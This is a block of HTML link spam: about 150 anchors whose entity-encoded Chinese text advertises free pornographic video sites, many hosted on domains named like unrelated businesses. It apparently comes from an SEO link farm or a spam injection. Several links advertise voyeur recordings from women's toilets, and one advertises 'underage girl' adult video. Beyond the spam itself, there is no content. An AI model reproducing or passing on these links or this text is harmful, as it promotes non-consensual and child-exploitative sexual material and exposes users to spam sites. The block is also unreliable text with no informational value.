<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xd8848.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flwangdian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://yyydk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yczct.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nts-hp.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://eweiban.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://262500.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdkqy.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://plugoes.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://asydz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://icutelady.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://czzxy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://540kb.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://haibinhl.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xrhfc.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://qqheins.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://yasuiji.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://929ke.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3187654321.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zmxcun.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cs16edu.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://njzy88.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ludamt.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://t3f3.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xmggt.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://renminhotel.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lchuiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://fh5288.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://yk116114.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://lockvip.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
